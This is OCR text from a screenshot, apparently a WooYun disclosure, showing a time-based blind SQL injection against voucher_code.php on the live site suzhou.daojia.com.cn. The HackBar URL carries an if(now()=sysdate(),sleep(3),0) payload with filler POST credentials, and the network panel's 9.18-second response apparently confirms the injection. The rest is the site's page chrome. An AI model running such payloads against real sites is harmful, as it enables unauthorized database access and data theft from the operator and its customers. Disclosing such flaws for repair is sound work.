 NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://suzhou.daojia.com.cn:80/voucher_code.php?AC_area=if(now()=sysdate(),sleep(3),0)&name=%E8%AF%B7%E8%BE%93%E5%85%A5%E9%A4%90%E5%8E%85%E5%90%8D%E7%A7%B0
Split URL
Execute
Enable Post data Enable Referrer
ost data
action=1879048197&code=94102&passwd=g00dPa%24%24w0rD&user=wqiybtln
到家美食会
DAOJIA.COM.CN
知名餐厅万千美食送到家!
苏州 [切换城市]
400 680 0101
登录 礼品卡充值 手机客户端 疑问解答 送餐范围
¥20 ¥200 积分兑换 beta 积分规则 ¥50 ¥100
待 suzhou.daojia.com.cn...
线上优惠代码
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST voucher_code.php?AC_area...8E%85 200 OK suzhou.daojia.com.cn 8.1 KB 42.62.111.3:80 9.18s
GET hm.gif?cc=0&ck=1&cl=24-b...4ec5&st 200 OK hm.baidu.com 43 B 202.108.23.152:80 17ms
GET style_new.css?v=20150311 304 Not Modified suzhou.daojia.com.cn 29.7 KB 42.62.111.3:80 102ms
GET daojianew.js?v=20150311 304 Not Modified suzhou.daojia.com.cn 9.6 KB 42.62.111.3:80 96ms
GET logo.jpg 304 Not Modified suzhou.daojia.com.cn 12.2 KB 42.62.111.3:80 56ms
GET daojia_city.jpg 304 Not Modified suzhou.daojia.com.cn 10.1 KB 42.62.111.3:80 52ms
GET tele_All.jpg 304 Not Modified suzhou.daojia.com.cn 26.4 KB 42.62.111.3:80
www.wooyun.org
GET credit_store_rules.png 304 Not Modified suzhou.daojia.com.cn 2.3 KB 42.62.111.3:80 99ms